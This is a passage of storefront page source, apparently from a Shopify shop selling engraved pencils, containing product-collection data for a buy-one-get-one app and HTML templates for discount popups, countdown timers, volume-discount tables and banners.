                window._wizz.bogo_product_in_collections["9155285450903"].push({ col_id: 314023706775, image: "files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy" });
            
        
            window._wizz.product_in_collections["9157228429463"] = []
            window._wizz.bogo_product_in_collections["9157228429463"] = []
            
                window._wizz.product_in_collections["9157228429463"].push(284065759383)
                window._wizz.bogo_product_in_collections["9157228429463"].push({ col_id: 284065759383, image: "files/Custom_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy" });
            
                window._wizz.product_in_collections["9157228429463"].push(245097726103)
                window._wizz.bogo_product_in_collections["9157228429463"].push({ col_id: 245097726103, image: "files/Custom_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy" });
            
                window._wizz.product_in_collections["9157228429463"].push(236066275479)
                window._wizz.bogo_product_in_collections["9157228429463"].push({ col_id: 236066275479, image: "files/Custom_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy" });
            
                window._wizz.product_in_collections["9157228429463"].push(314023706775)
                window._wizz.bogo_product_in_collections["9157228429463"].push({ col_id: 314023706775, image: "files/Custom_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy" });
            
        
            window._wizz.product_in_collections["9157487984791"] = []
            window._wizz.bogo_product_in_collections["9157487984791"] = []
            
                window._wizz.product_in_collections["9157487984791"].push(284065759383)
                window._wizz.bogo_product_in_collections["9157487984791"].push({ col_id: 284065759383, image: "files/Mother_Knows_Best_Pencils.jpg", prod_handle: "mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils" });
            
                window._wizz.product_in_collections["9157487984791"].push(315281637527)
                window._wizz.bogo_product_in_collections["9157487984791"].push({ col_id: 315281637527, image: "files/Mother_Knows_Best_Pencils.jpg", prod_handle: "mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils" });
            
                window._wizz.product_in_collections["9157487984791"].push(245097726103)
                window._wizz.bogo_product_in_collections["9157487984791"].push({ col_id: 245097726103, image: "files/Mother_Knows_Best_Pencils.jpg", prod_handle: "mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils" });
            
                window._wizz.product_in_collections["9157487984791"].push(314023706775)
                window._wizz.bogo_product_in_collections["9157487984791"].push({ col_id: 314023706775, image: "files/Mother_Knows_Best_Pencils.jpg", prod_handle: "mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils" });
            
        
    

    
        window._wizz.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    
</script>

<!-- BEGIN app snippet: wbogo-template -->
  <script id="wpopup_widget" type="text/template">
    <div class="wpopup_main">
      <div class="wpopup_container" id="wpopup-main-content" woffer-id="{{woffer_id}}">
        <div class="wpopup_x_button" id="wpopup-x-btn">
          <i>
            <svg width="12" height="12" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill-rule="evenodd" clip-rule="evenodd"
                d="M8.13101 7.00005L13.1654 1.96565C13.4782 1.65285 13.4782 1.14725 13.1654 0.834454C12.8526 0.521654 12.347 0.521654 12.0342 0.834454L6.99981 5.86885L1.96541 0.834454C1.65261 0.521654 1.14701 0.521654 0.834209 0.834454C0.521409 1.14725 0.521409 1.65285 0.834209 1.96565L5.86861 7.00005L0.834209 12.0345C0.521409 12.3473 0.521409 12.8529 0.834209 13.1657C0.990209 13.3217 1.19501 13.4001 1.39981 13.4001C1.60461 13.4001 1.80941 13.3217 1.96541 13.1657L6.99981 8.13125L12.0342 13.1657C12.1902 13.3217 12.395 13.4001 12.5998 13.4001C12.8046 13.4001 13.0094 13.3217 13.1654 13.1657C13.4782 12.8529 13.4782 12.3473 13.1654 12.0345L8.13101 7.00005Z"
                fill="currentColor"></path>
            </svg>
          </i>
        </div>
        <div class="wpopup_header" style="background-color: {{header_bg_color}}">
          <p id="wpopup_header--heading" style="color:{{heading_txt_color}}">{{heading_content}}</p>
          <p id="wpopup_header--sub-heading" style="color:{{subheading_txt_color}}">{{subheading_content}}</p>
        </div>
        <div class="urgency_timer" style="background-color: {{ut_bg_color}};color: {{ut_txt_color}};">
          <div class="urgency_timer_clock">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="14"
              height="14"f
              fill="none"
            viewBox="0 0 12 12"
            >
              <path
                fill="#202223"
                fill-rule="evenodd"
                d="M6 12c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6Zm1.72-3.53a.748.748 0 0 1-.53-.22L5.47 6.53A.748.748 0 0 1 5.25 6V3a.75.75 0 1 1 1.5 0v2.69l1.5 1.5a.75.75 0 0 1-.53 1.28Z"
                clip-rule="evenodd"
              />
            </svg>
          </div>
          <div class="urgency_timer_text">
            {{ut_content}}
          </div>
          <div class="urgency_timer_content">
            <div class="urgency_numb">
              <span class="urgency_days">
                <div class="ut_segment">
                  <div class="ut_card" data-days-tens>0</div>
                  <div class="ut_card" data-days-ones>0</div>
                </div>
                <span class="urgency_txt">{{ut_days}}</span>
              </span>
            </div>
            <div class="urgency_numb">
              <span class="urgency_days">
                <div class="ut_segment">
                  <div class="ut_card" data-hours-tens>0</div>
                  <div class="ut_card" data-hours-ones>0</div>
                </div>
                <span class="urgency_txt">{{ut_hrs}}</span>
              </span>
            </div>
            <div class="urgency_numb">
              <span class="urgency_days">
                <div class="ut_segment">
                  <div class="ut_card" data-minutes-tens>0</div>
                  <div class="ut_card" data-minutes-ones>0</div>
                </div>
                <span class="urgency_txt">{{ut_mins}}</span>
              </span>
            </div>
            <div class="urgency_numb">
              <span class="urgency_days">
                <div class="ut_segment">
                  <div class="ut_card" data-seconds-tens>0</div>
                  <div class="ut_card" data-seconds-ones>0</div>
                </div>
                <span class="urgency_txt">{{ut_secs}}</span>
              </span>
            </div>
          </div>
        </div>
        <div class="wpopup_body">
          <div class="wpopup_offers_container">
            <ul>
              {{offer_products}}
            </ul>
          </div>
        </div>
        <div class="wpopup_footer">
          {{wother_infomation}}
          {{desktop_nothanks_button}}
          {{gotocart_button}}
          {{checkout_button}}
          {{mobile_nothanks_button}}
          {{bxgx_limit_noti}}
        </div>
        <div class="wcopyright">
          {{wcopyright}}
        </div>
      </div>
    </div>
  </script>

  <script id="wpopup_offer_items" type="text/template">
    <li class="wpopup_line_item" id="woffer-item-product-id-{{woffer_product_id}}">
      <div class="wpopup_line_item--inner">
        <div class="wpopup_line_item--desc">
          <div class="wpopup_imgbox">
            <div class="wpopup_imgbox--inner">
              <img src="{{woffer_item_image}}">
            </div>
          </div>
          <div class="wpopup_line_item--infobox">
            <div class="wpopup_line_item--info">
              <div class="wpopup_line_item--name">
                <a href="{{woffer_link}}" target="_blank">
                  {{woffer_title}}
                </a>
                <div class="wpopup_line_item--quantity">x {{woffer_quantity}}</div>
              </div>
              <div class="wpopup_line_item--price">
                <span class="wpopup_line_item--originalPrice">{{woffer_original_price}}</span>
                <span class="wpopup_line_item--discountedPrice">{{woffer_discounted_price}}</span>
              </div>
              {{woffer_variants}}
            </div>
            <div class="wpopup_line_item--action">
              <div class="wpopup_line_item--atcButton">
                {{woffer_add_button}}
              </div>
            </div>
          </div>
        </div>
        <div class="wpopup_alert_message" style="display: none">
          <span><svg viewBox="0 0 20 20" class="svg_alert_icon" style="width: 20px; height: 20px;"><path d="M10 6a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5a.75.75 0 0 1 .75-.75Z"></path><path d="M11 13a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path fill-rule="evenodd" d="M17 10a7 7 0 1 1-14 0 7 7 0 0 1 14 0Zm-1.5 0a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0Z"></path></svg></span>
          <span class="limited_stock_message"></span>
        </div>
      </div>
    </li>
  </script>

  <script id="discos-table-customization" type="text/template">
    <div class="discos_table_content" style="margin-top: 2.5rem">
      <table class="wizz_bogo_table" style="min-width: 100%">
        <thead>
          <tr style="background-color: {{tb_title_bg_color}};color: {{tb_title_color}};font-weight: 600;line-height: 40px">
            <th colspan='2' style="text-align: center">{{tb_title}}</th>
          </tr>
        </thead>
        <tbody>
          <tr style="text-align: left">
            <th>{{tb_atc_header}}</th>
            <th>{{tb_get_header}}</th>
          </tr>
          {{tb_discount_tiers}}
        </tbody>
      </table>
      <div class="wcopyright">
        {{tb_watermark}}
      </div>
    </div>
  </script>

  <script id="discos-table-discount-tiers" type="text/template">
    <tr>
      <td>
        {{tb_buy_items}}
      </td>
      <td>
        {{tb_get_items}}
      </td>
    </tr>
  </script>

  <script id="wizz_timer" type="text/template">
    <div class="wizz-timer-block">
      <div class="countdown_timer_wrapper" style="border-radius: {{ct_corner_radius}}; background-color:{{ct_bg_color}}">
        <div class="customize-image"></div>
        <h2 style="color: {{ct_head_text_color}};font-size: {{ct_head_fontsize}}">{{ct_head_text}}</h2>
        <div>
          <div class="countdown_wrapper">
            <div id="ct_days" class="countdown_time" style="font-size:{{ct_timer_fontsize}};color: {{ct_timer_color}}">00</div>
            <div class="countdown_time ct_two_dot" style="font-size:{{ct_timer_fontsize}};color: {{ct_timer_color}}">:</div>
            <div id="ct_hours" class="countdown_time" style="font-size:{{ct_timer_fontsize}};color: {{ct_timer_color}}">00</div>
            <div class="countdown_time ct_two_dot" style="font-size:{{ct_timer_fontsize}};color: {{ct_timer_color}}">:</div>
            <div id="ct_mins" class="countdown_time" style="font-size:{{ct_timer_fontsize}};color: {{ct_timer_color}}">00</div>
            <div class="countdown_time ct_two_dot" style="font-size:{{ct_timer_fontsize}};color: {{ct_timer_color}}">:</div>
            <div id="ct_secs" class="countdown_time" style="font-size:{{ct_timer_fontsize}};color: {{ct_timer_color}}">00</div>
            <div class="countdown_legend" style="color: {{ct_head_text_color}}">{{ct_days_text}}</div>
            <div class="countdown_legend" style="color: {{ct_head_text_color}}">{{ct_hours_text}}</div>
            <div class="countdown_legend" style="color: {{ct_head_text_color}}">{{ct_minutes_text}}</div>
            <div class="countdown_legend last" style="color: {{ct_head_text_color}}">{{ct_seconds_text}}</div>
          </div>
        </div>
        <div class="wcopyright">
          {{ct_watermark}}
        </div>
      </div>
    </div>
  </script>

  <script id="discos_snackbar" type="text/template">
    <div id='discos_snackbar_notify'>
      <div id="discos_snackbar_content" style="padding: 15px; border-radius: 8px 8px 0 0; background-color: {{sb_bg_color}}">{{discos_snackbar_content}}</div>
      <div id="discos_snackbar_progress" style="display: block;height: 6.5px;border-radius: 0 0 8px 8px;background: {{snack_bar_highlight_color}}"></div>
    </div>
  </script>

  <script id="discos-main-banner" type="text/template">
    <div class="discos-main-banner-wrapper" style="min-height: {{bn_height}}; background-color: {{bn_bg_color}}">
      <div class="discos-banner-preview-content">
        <div class="discos-banner__content">
          <a class="discos-banner__text" style="font-size: {{bn_text_font_size}};color: {{bn_text_color}}" target="_blank" href="{{href_url}}">
            <span class="discos-banner__text-fmsg">{{pb_fmsg}}</span>
            <span class="discos-banner__text-goal">{{bn_text}}</span>
            <span class="discos-banner__text-amsg">{{pb_amsg}}</span>
          </a>
          <span class="discos-banner__copyright" style="font-size: 12px;color: #ffff;display: none">{{copyright}}</span>
        </div>

        <div class="banner-timer-wrp" style="background-color: {{tm_bg_color}}; display: {{timer_status}};">
          <div>
            <div class="banner-schedule-timer" style="padding: 6px 8px; color: {{tm_text_color}};">
              <div class="banner-schedule-timer__box">
                <div id="number-days" class="box-number" style="font-size: {{tm_font_size}};">00</div>
                <div class="box-text">{{lb_days}}</div>
              </div>
              <span class="colon"></span>
              <div class="banner-schedule-timer__box">
                <div id="number-hours" class="box-number" style="font-size: {{tm_font_size}};">00</div>
                <div class="box-text">{{lb_hours}}</div>
              </div>
              <span class="colon"></span>
              <div class="banner-schedule-timer__box">
                <div id="number-minutes" class="box-number" style="font-size: {{tm_font_size}};">00</div>
                <div class="box-text">{{lb_minutes}}</div>
              </div>
              <span class="colon"></span>
              <div class="banner-schedule-timer__box">
                <div id="number-seconds" class="box-number" style="font-size: {{tm_font_size}};">00</div>
                <div class="box-text">{{lb_seconds}}</div>
              </div>
            </div>
          </div>
        </div>

        <i class="discos-close-icon" style="display: {{bn_close}}">
          <svg width="12" height="12" viewBox="0 0 10 10">
            <g><g><path d="M1 1l8 8" fill="none" stroke="#5C5F62" strokeWidth="1.5"/></g><g><path d="M9 1L1 9" fill="none" stroke="#5C5F62" strokeWidth="1.5"/></g></g>
          </svg>
        </i>
      </div>
    </div>
  </script>

  <script id="wizz_volume_discount" type="text/template">
      <div class="wizz-widget" data-id="{{wizz_campaign_id}}">
    <!-- Header -->
    <div class="wizz_widget_head">
      <p class="wizz_widget_heading" style="color: {{vol_hd_title_color}}; font-size: {{vol_hd_font_size}}">
        {{vol_tb_heading}}
      </p>
    </div>

    <!-- Body -->
    <div class="wizz_widget_body" style="position: relative; font-size: {{vol_bd_font_size}}; color: {{vol_bd_card_txt_color}}">
      {{volume_discount_levels}}
    </div>

    <!-- Footer -->
    <div class="wizz_widget_footer">
      <!-- Submit Button -->
      <button
        type="button"
        class="wizz_submit_btn"
        style="color: {{vol_bd_btn_txt_color}}; background-color: {{vol_bd_theme_color}}"
        onclick="wizzVolGrabDeal(this)"
      >
        {{vol_sbm_btn_text}}
      </button>

      <!-- Error Message -->
      <div class="wizz_volume_error_add">
        <div>
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
            <path d="M10 6C10.4142 6.00001 10.75 6.3358 10.75 6.75001L10.7499 10.25C10.7499 10.6642 10.4141 11 9.99993 11C9.58572 11 9.24994 10.6642 9.24994 10.25L9.25 6.74999C9.25001 6.33577 9.5858 5.99999 10 6Z" fill="#8E1F0B"/>
            <path d="M11 13C11 13.5523 10.5523 14 10 14C9.44772 14 9 13.5523 9 13C9 12.4477 9.44772 12 10 12C10.5523 12 11 12.4477 11 13Z" fill="#8E1F0B"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10ZM15.5 10C15.5 13.0376 13.0376 15.5 10 15.5C6.96243 15.5 4.5 13.0376 4.5 10C4.5 6.96243 6.96243 4.5 10 4.5C13.0376 4.5 15.5 6.96243 15.5 10Z" fill="#8E1F0B"/>
          </svg>
        </div>
        <div class="wizz_volume_error_message"></div>
      </div>

      <!-- Trademark -->
      <span class="wizz_trademark_section">
        {{copyright}}
      </span>
    </div>
      </div>
  </script>


  <script id="wizz_volume_discount_levels" type="text/template">
    <div id="wizz_vol_main_{{index}}" class="wizz_volume_discount_main" style="border-color: {{vol_bd_theme_color}}" onclick="wizzHandleVolumeSelect(this)">

        <div id="wizz_highlight_{{index}}" class="wizz-most-popular-img">
        <span id="wizz-label"
                style="font-size: {{vol_ht_font_size}};
                    background: {{vol_ht_bg_color}};
                    color: {{vol_ht_txt_color}}">
            {{vol_hl_text}}
        </span>
        <span id="wizz-icon">
            <svg xmlns="http://www.w3.org/2000/svg"
                version="1.1"
                x="0px"
                y="0px"
                viewBox="0 0 512.019 512.019"
                xmlSpace="preserve">
            <g>
                <path d="M362.676,0H149.343C119.888,0,96.01,23.878,96.01,53.333v448c-0.011,5.891,4.757,10.675,10.648,10.686c2.84,0.005,5.565-1.123,7.571-3.134L256.01,367.083l141.781,141.781c4.16,4.171,10.914,4.179,15.085,0.019c2.006-2.001,3.133-4.717,3.134-7.55v-448C416.01,23.878,392.131,0,362.676,0z"
                    data-original="#2196F3"
                    class="active-path"
                    data-old_color="#2196F3"
                    fill="{{vol_ht_bg_color}}">
                </path>
            </g>
            </svg>
        </span>
        </div>

    <div class="wizz_volume_discount_main_inner">
      <div class="wizz-radio">
        <input class="wizz_radio_input"
               id="wizz-card-{{index}}"
               type="radio"
               name="wizz_quantity"
               value="{{vol_trigger_quantity}}">
        <label class="wizz_radio_label"
               for="wizz-card-{{index}}"
               style="border-color: {{vol_bd_theme_color}}">
          <span class="radio_check"
                style="background-color: {{vol_bd_theme_color}}">
          </span>
        </label>
      </div>

      <div class="wizz_vol_discount_title">
        <p>{{vol_discount_content}}</p>
      </div>

      <div class="wizz_upsell_price">
        <p class="wizz_vol_discount_price"
           style="color: rgba(109, 113, 117, 1);">
          {{vol_total_price}}
        </p>
        <p class="wizz_vol_discount_compareAtPrice">
          <span>{{vol_total}}</span>
          {{vol_discounted_price}}
        </p> </div>
    </div>

    <div id="wizz_show_variant_{{index}}" class="wizz_volume_discount_variant_wrapper">
    {{volume_variants}}
    <div class="wizz_add_variant_btn" style="display:{{wizz_add_btn--display}}" onclick="wVolAddVariantHandler(this)">
    + Add variant
    </div>
    </div>
    </div>
  </script>

  <script id="wizz_volume_variant" type="text/template">
    <div class="wizz_volume_discount_variant_selector">
        <div class="wb_volume_variant-remove" onclick="wizzRemoveVolumeVariant(this)">
            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                <path d="M12.7197 13.7803C13.0126 14.0732 13.4874 14.0732 13.7803 13.7803C14.0732 13.4874 14.0732 13.0126 13.7803 12.7197L11.0607 10L13.7803 7.28033C14.0732 6.98744 14.0732 6.51256 13.7803 6.21967C13.4874 5.92678 13.0126 5.92678 12.7197 6.21967L10 8.93934L7.28033 6.21967C6.98744 5.92678 6.51256 5.92678 6.21967 6.21967C5.92678 6.51256 5.92678 6.98744 6.21967 7.28033L8.93934 10L6.21967 12.7197C5.92678 13.0126 5.92678 13.4874 6.21967 13.7803C6.51256 14.0732 6.98744 14.0732 7.28033 13.7803L10 11.0607L12.7197 13.7803Z" fill="#8A8A8A"/>
            </svg>
        </div>
        <div class="wizz_volume_variant_wrapper">
            <div class="wvariant-selector" data-variant-id="{{wb_variant_id}}" data-variant-price="{{wb_variant_price}}" onclick="wizzVolumeTableSelectVariant(this)">
                <div class="wvariant-value">
                    <span class="wvariant-label">{{wvariant_name}}</span>
                </div>
                <span class="wselect-button">
                    <svg xmlns="http://www.w3.org/2000/svg"
                        width="20"
                        height="20"
                        viewBox="0 0 20 20"
                        fill="none">
                        <path d="M10.8839 4.32315C10.3957 3.83499 9.60427 3.83499 9.11612 4.32315L6.46967 6.96959C6.17678 7.26249 6.17678 7.73736 6.46967 8.03025C6.76256 8.32315 7.23744 8.32315 7.53033 8.03025L10 5.56058L12.4697 8.03025C12.7626 8.32315 13.2374 8.32315 13.5303 8.03025C13.8232 7.73736 13.8232 7.26249 13.5303 6.96959L10.8839 4.32315Z"
                            fill="#8A8A8A"/>
                        <path d="M13.5303 13.0304L10.8839 15.6769C10.3957 16.165 9.60427 16.165 9.11612 15.6769L6.46967 13.0304C6.17678 12.7375 6.17678 12.2626 6.46967 11.9697C6.76256 11.6769 7.23744 11.6769 7.53033 11.9697L10 14.4394L12.4697 11.9697C12.7626 11.6769 13.2374 11.6769 13.5303 11.9697C13.8232 12.2626 13.8232 12.7375 13.5303 13.0304Z"
                            fill="#8A8A8A"/>
                    </svg>
                </span>
            </div>

            <div class="wizz__quantity-container">
                <div class="wizz__quantity-selector">
                    <button class="wizz__decrease-btn" type="button">
                        <svg xmlns="http://www.w3.org/2000/svg"
                            width="21"
                            height="20"
                            viewBox="0 0 21 20"
                            fill="none">
                            <path fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M6.66699 10C6.66699 9.58579 7.00278 9.25 7.41699 9.25H13.917C14.3312 9.25 14.667 9.58579 14.667 10C14.667 10.4142 14.3312 10.75 13.917 10.75H7.41699C7.00278 10.75 6.66699 10.4142 6.66699 10Z"
                                fill="#4A4A4A"/>
                        </svg>
                    </button>
                    <input class="wizz__quantity-input"
                        min="1"
                        disabled
                        type="number"
                        value="{{vol_trigger_quantity}}"/>
                    <button class="wizz__increase-btn" type="button">
                        <svg xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="20"
                            viewBox="0 0 20 20"
                            fill="none">
                            <path d="M10.75 6.75C10.75 6.33579 10.4142 6 10 6C9.58579 6 9.25 6.33579 9.25 6.75L9.25 9.25H6.75C6.33579 9.25 6 9.58579 6 10C6 10.4142 6.33579 10.75 6.75 10.75H9.25L9.25 13.25C9.25 13.6642 9.58579 14 10 14C10.4142 14 10.75 13.6642 10.75 13.25V10.75H13.25C13.6642 10.75 14 10.4142 14 10C14 9.58579 13.6642 9.25 13.25 9.25H10.75V6.75Z"
                                fill="currentColor"/>
                        </svg>
                    </button>
                </div>
            </div>
        </div>
    </div>
  </script>

  <script id="wizz_badge_img" type="text/template">
    <span class="wizz_badge_img--svg">
      <svg width="50" height="50" viewBox="0 0 66 66" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <g clip-path="url(#clip0_7641_44721)">
          <path d="M33.0023 0.00244141C32.4432 0.00244141 31.8875 0.0162478 31.3351 0.0438605C29.0206 1.84084 -1.00404 26.0246 0.0258929 31.8172C0.0117771 32.2096 0.0049406 32.6038 0.00538335 32.9997C0.00537683 39.526 1.94064 45.9057 5.56644 51.3321C9.19224 56.7585 14.3457 60.9878 20.3752 63.4853C26.4047 65.9828 33.0394 66.6362 39.4403 65.363C45.8411 64.0898 51.7207 60.947 56.3354 56.3322C60.9502 51.7175 64.0928 45.8379 65.366 39.437C66.6392 33.0361 65.9857 26.4014 63.4881 20.372C60.9906 14.3425 56.7612 9.18906 51.3347 5.56331C45.9083 1.93757 39.5286 0.0023688 33.0023 0.00244141Z" fill="{{badge_img_bgcolor}}"/>
          <rect x="-10.6692" y="-9.64307" width="58.1625" height="57.3375" fill="url(#pattern0)"/>
          <path d="M14.8085 35.5175C13.907 35.276 13.137 34.904 12.4986 34.4017C11.8636 33.8864 11.4178 33.2838 11.1609 32.5938C10.9041 31.9039 10.8792 31.1725 11.0862 30.3998L13.4431 31.0313C13.3393 31.6246 13.437 32.1615 13.7362 32.642C14.0482 33.1259 14.5713 33.4662 15.3054 33.663C16.0653 33.8666 16.706 33.845 17.2277 33.5983C17.7528 33.3386 18.0929 32.9191 18.2482 32.3395C18.369 31.8887 18.3321 31.4855 18.1376 31.1296C17.9559 30.7773 17.6862 30.4704 17.3284 30.2088C16.9834 29.9507 16.4873 29.6384 15.8402 29.2717C15.0265 28.8052 14.3739 28.3819 13.8822 28.0017C13.4068 27.612 13.0433 27.1143 12.7915 26.5085C12.5397 25.9027 12.526 25.1812 12.7503 24.3441C12.9573 23.5714 13.3317 22.947 13.8733 22.4709C14.415 21.9949 15.075 21.6955 15.8533 21.5728C16.6316 21.45 17.4779 21.5112 18.3923 21.7562C19.6931 22.1047 20.6676 22.7178 21.3159 23.5955C21.9805 24.4638 22.206 25.4767 21.9925 26.6342L19.5583 25.982C19.6508 25.4822 19.5312 25.0015 19.1993 24.5399C18.8675 24.0783 18.3538 23.7543 17.6584 23.568C17.0273 23.3989 16.469 23.4218 15.9835 23.6368C15.498 23.8518 15.1741 24.262 15.0119 24.8673C14.9015 25.2794 14.9324 25.6535 15.1046 25.9895C15.2932 26.3161 15.5599 26.6084 15.9049 26.8665C16.2499 27.1246 16.733 27.4335 17.3544 27.7933C18.1775 28.2761 18.8332 28.714 19.3214 29.1071C19.8225 29.5037 20.1972 30.0113 20.4456 30.63C20.7102 31.2392 20.7287 31.9689 20.5009 32.8189C20.318 33.5015 19.9587 34.0954 19.423 34.6006C18.9002 35.1093 18.2346 35.4555 17.4262 35.6392C16.6341 35.8134 15.7615 35.7729 14.8085 35.5175ZM30.9093 36.7466L25.2876 35.2403L23.5867 37.7247L21.2878 37.1087L29.7008 24.9519L32.2509 25.6352L33.4584 40.3698L31.1402 39.7487L30.9093 36.7466ZM30.7725 34.7843L30.2615 27.9595L26.3872 33.6093L30.7725 34.7843ZM38.2285 39.743L42.7683 40.9595L42.2921 42.7368L35.55 40.9302L39.1475 27.5039L41.3499 28.094L38.2285 39.743ZM49.4575 32.1713L48.4016 36.1123L53.038 37.3546L52.5566 39.1513L47.9201 37.9089L46.8176 42.0238L52.0336 43.4214L51.5522 45.218L44.1339 43.2303L47.7366 29.7846L55.1549 31.7723L54.6735 33.569L49.4575 32.1713Z" fill="white"/>
          <path d="M0 30.6823C0 30.6823 0.0354295 27.5781 7.96943 19.983C15.9029 12.3879 27.0777 1.93654 31.3351 0.00244141C31.3351 0.00244141 27.997 2.2285 26.3522 7.69522C24.7074 13.162 19.1924 21.4827 15.2739 23.8048C8.64625 29.223 2.7573 26.2801 0 30.6823Z" fill="url(#paint0_linear_7641_44721)"/>
        </g>
        <defs>
          <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_7641_44721" transform="scale(0.0070922 0.00719424)"/>
          </pattern>
          <linearGradient id="paint0_linear_7641_44721" x1="23.0336" y1="25.0846" x2="16.5686" y2="16.534" gradientUnits="userSpaceOnUse">
            <stop offset="0.0984" stop-color="#8E8E8E"/>
            <stop offset="1" stop-color="#D6D6D6"/>
          </linearGradient>
          <clipPath id="clip0_7641_44721">
            <rect width="66" height="66" fill="white"/>
          </clipPath>
          <image id="image0_7641_44721" width="141" height="139" xlink:href="[data-uri]"/>
            </defs>
          </svg>
        </span>
  </script>

  <script id="wbadge_text" type="text/template">
        <div class="wbadge wbadge-style-{{id}} wbadge-position-{{position}} wbadge-type-{{type}}">
          <div class="wbadge-content">
            <div class="wbadge-text" data-badge-type="{{type}}" style="font-size:{{fontsize}} !important;line-height:20px">
              {{content}}
            </div>
          </div>
        </div>
  </script>

  <script id="wprogress_banner" type="text/template">
        <div class="wprogress_banner_wrapper" style="min-height: {{bn_height}}; background-color: {{bn_bg_color}}">
          <div class="wprogress_banner_content" style="font-size: {{bn_text_font_size}};color: {{bn_text_color}}">
            <span class="wprogress_banner-fmsg">{{pb_fmsg}}</span>
            <span class="wprogress_banner-goal" style="font-weight: bold;">{{bn_text}}</span>
            <span class="wprogress_banner-amsg">{{pb_amsg}}</span>
          </div>
        </div>
  </script>

  <script id="wgift_thumbnail_swiper" type="text/template">
    <div class="wgift_thumbnail_wrapper">
      <div class="wgift_thumbnail_msg">{{gt_message}}</div>
      <div class="wgt-swiper">
        <div class="wgt-swiper-wrapper">{{wgt_offers}}</div>
        <div class="wgt_swiper_footer">
          <button type="button" name="swiper-prev" class="wgt_swiper_button wgt_swiper--prev">&#10094;</button>
          <button type="button" name="swiper-next" class="wgt_swiper_button wgt_swiper--next">&#10095;</button>
        </div>
      </div>
    </div>
  </script>

  <script id="wgift_thumbnail_offers_swiper" type="text/template">
      <div class="wgt-swiper-slide">
        <div class="wgt_slides">
          <img class="wgt_offer_image" data-href="{{wgt_offer_link}}" title="{{wgt_offer_title}}" src="{{wgt_offer_src}}"/>
        </div>
      </div>
  </script>

  <script id="bxgx_widget_settings" type="text/template">
        <div class="bxgx_widget_wrapper" style="background-color: {{widget_bg_color}}">
          <div class="bxgx_widget_header">
            <div class="bxgx_widget_header__title" style="color: {{widget_header_color}}">{{widget_heading}}</div>
            <div class="bxgx_widget_header__desc" style="color: {{widget_desc_color}}">{{widget_description}}</div>
          </div>
          <div class="bxgx_widget_trigger_product">
            <div class="trigger_product__left">
              <img src="{{bxgx_widget_trigger_image}}" alt="Image variant" class="bxgx_widget_trigger_image"/>
            </div>
            <div class="trigger_product__right">
              <div class="trigger_product__right-top">
                <div style="display: flex; align-items: center; gap: 8px">
                  <div style="font-size: 14px;">{{widget_title_product}}</div>
                  {{trigger_quantity_number}}
                </div>
                <div style="font-size: 14px; font-weight: 650; color: {{widget_total_color}}" class="wi-total-origin-price-variants">{{total_original_price_same_variant}}</div>
              </div>
              <div class="trigger_product__right-bottom">
                <div class="right-bottom__variant">
                  {{bxgx_widget_trigger_product_variants}}
                </div>
              </div>
            </div>
          </div>
          <div class="bxgx_widget_offer_product" style="background-color: {{widget_text_badge_bg_color_opacity}}">
            <div class="bxgx_widget_offer_product__header" style="background-color: {{widget_text_badge_bg_color}}; color: {{widget_text_badge_color}}">
              {{widget_text_badge}}
            </div>
            <div class="bxgx_widget_offer_product__body">
              <div class="offer_product__left">
                <img src="{{bxgx_widget_offer_image}}" alt="Image variant" class="bxgx_widget_offer_image"/>
              </div>
              <div class="offer_product__right">
                <div class="offer_product__right-top">
                  <div style="display: flex; gap: 8px; align-items: center; font-weight: 650">
                    <div style="font-size: 14px; display: flex">{{widget_title_product}}</div>
                    {{offer_quantity_same_variant}}
                  </div>
                  <div class="widget-title-variant">{{widget_title_variant}}</div>
                  <div class="block-price__wrapper">
                    {{offer_original_price}}
                    {{offer_discounted_price}}
                  </div>
                </div>
                <div class="offer_product__right-bottom">
                  <div class="right-bottom__variant">
                    {{bxgx_widget_offer_product_variants}}
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="bxgy_widget_offer_product" style="background-color: {{widget_text_badge_bg_color_opacity}}">
            <div class="bxgx_widget_offer_product__header" style="background-color: {{widget_text_badge_bg_color}}; color: {{widget_text_badge_color}}">
              {{widget_text_badge}}
            </div>
            <div class="bxgy_widget_offer_product__head" style="overflow: {{widget_overflow}}">
              <div class="bxgy_widget_offer_product__text">
                {{widget_text_offer_selection}} 
              </div>
